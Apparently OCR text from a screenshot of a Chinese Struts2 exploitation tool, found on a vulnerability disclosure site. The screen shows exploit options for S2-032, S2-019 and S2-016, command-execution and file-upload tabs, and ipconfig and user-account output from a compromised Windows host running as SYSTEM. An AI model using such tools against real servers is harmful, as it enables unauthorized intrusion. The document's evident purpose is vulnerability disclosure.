 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action: sionid=36D318C0BF3F17105FEA1861C343E14A?navID=16&isNav=1 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ipconfig 执 行 批量执行cmd.txt
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.119.64.39
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.119.64.254
nt authority\system
\\ 的用户帐户
-------------------------------------------------------------------------------
1 a8816666 Administrator
adminss ASPNET Guest
hacker IUSR_MUC-C885LNL5GKM IWAM_MUC-C885LNL5GKM
li liwei sss
SUPPORT_388945a0 te
命令运行完毕，但发生一个或多个错误。
www.wooyun.org